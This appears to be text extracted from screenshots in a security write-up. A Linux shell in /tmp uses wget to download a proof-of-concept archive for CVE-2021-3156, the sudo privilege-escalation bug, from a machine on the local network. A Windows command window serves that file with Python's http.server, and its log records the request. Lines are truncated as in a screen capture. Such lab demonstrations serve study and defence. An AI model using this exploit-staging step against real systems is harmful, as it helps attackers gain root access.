 $ pwd
/tmp
$ wget http://192.168.11.1/CVE-2021-3156_nss_poc_ubuntu.tar.gz
--2021-01-30 19:58:19--  http://192.168.11.1/CVE-2021-3156_nss_p
Connecting to 192.168.11.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1040 (1.0K) [application/x-gzip]
Saving to: ‘CVE-2021-3156_nss_poc_ubuntu.tar.gz’
CVE-2021-3156_nss_poc_ubuntu.tar.gz        100%[================
2021-01-30 19:58:19 (125 MB/s) - ‘CVE-2021-3156_nss_poc_ubuntu.t
$
管理员: C:\Windows\system32\cmd.exe - pyweb
C:\Users\Administrator\Desktop>python -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.11.128 - - [31/Jan/2021 03:58:19] "GET /CVE-20